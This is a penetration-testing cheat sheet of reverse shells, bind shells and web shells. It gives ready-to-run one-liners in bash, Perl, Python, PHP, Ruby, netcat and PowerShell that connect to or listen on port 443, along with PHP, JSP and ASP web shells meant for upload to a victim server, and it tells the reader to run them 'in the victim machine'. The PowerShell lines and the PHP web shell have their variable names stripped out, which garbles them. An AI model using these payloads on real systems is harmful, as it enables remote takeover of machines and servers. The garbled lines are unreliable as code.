 ** REVERSE SHELLS ** (Execute this commands in the victim machine while you listen for the shell: nc -lvnp 443)
BASH
bash -i >& /dev/tcp/192.168.111.7/443 0>&1
PERL
perl -e 'use Socket;$i="192.168.111.7";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,"
>&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};'
PYTHON
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.111.7",443));os.dup2(s.fileno(),0); os.dup2(s
.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
PYTHON3
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.111.7",443));os.dup2(s.fileno(),0); os.dup2(
s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
PHP
php -r '$sock=fsockopen("192.168.111.7",443);exec("/bin/bash -i <&3 >&3 2>&3");'
RUBY
ruby -rsocket -e'f=TCPSocket.open("192.168.111.7",443).to_i;exec sprintf("/bin/bash -i <&%d >&%d 2>&%d",f,f,f)'
NETCAT
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1 | nc 192.168.111.7 443 >/tmp/f
nc -e /bin/bash 192.168.111.7 443
POWERSHELL
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("192.168.111.7",443); = .GetStream();[byte[]] = 0..65535|%{0}
;while(( = .Read(, 0, .Length)) -ne 0){; = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(,0, ); = (iex  2>&1 | Out-String );  =  + "PS " + (pw
d).Path + "> "; = ([text.encoding]::ASCII).GetBytes();.Write(,0,.Length);.Flush()};.Close()
** BIND SHELLS ** (Execute this commands in the victim machine and connect to the shell that is waiting for you: nc <victim_ip> 443)
NETCAT
nc -lvp 443 -e /bin/bash or rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp 443 >/tmp/f
PYTHON
python -c 'exec("""import socket as s,subprocess as sp;s1=s.socket(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET,s.SO_REUSEADDR, 1);s1.bind(("0.0.0.0
",443));s1.listen(1);c,a=s1.accept();
while True: d=c.recv(1024).decode();p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=sp.PIPE,stdin=sp.PIPE);c.sendall(p.stdout.read()+p.stderr.read())""")'
POWERSHELL
powershell -NoP -NonI -W Hidden -Exec Bypass -Command  = [System.Net.Sockets.TcpListener]443; .start(); = .AcceptTcpClient(); = .GetStream();[byte[]] = 0..
65535|%{0};while(( = .Read(, 0, .Length)) -ne 0){; = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(,0, ); = (iex  2>&1 | Out-String ); =  + "P
S " + (pwd).Path + " "; = ([text.encoding]::ASCII).GetBytes();.Write(,0,.Length);.Flush()};.Close();
** WEB SHELLS ** (Add this code to a file and upload it to the web server)
PHP
<?PHP system(['cmd']);?>
JSP
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>
ASP
<% eval request("cmd") %>